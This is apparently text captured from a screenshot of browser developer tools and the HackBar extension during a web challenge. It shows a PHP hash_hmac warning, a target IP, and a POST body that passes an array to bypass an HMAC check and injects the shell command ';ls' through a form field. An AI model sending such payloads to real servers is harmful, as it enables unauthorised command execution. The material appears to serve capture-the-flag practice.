 Warning: hash_hmac() expects parameter 2 to be string, array given in /var/www/html/index.php on line 63
vendor
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
http://117.50.63.193/
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
Black-Cat-Sheriff=67f5ea2e063353fe3a219e35fa13c15cbf73df6fc6cb89fa0c2eecb50a7d027e&One-ear=;ls&White-cat-monitor[]=0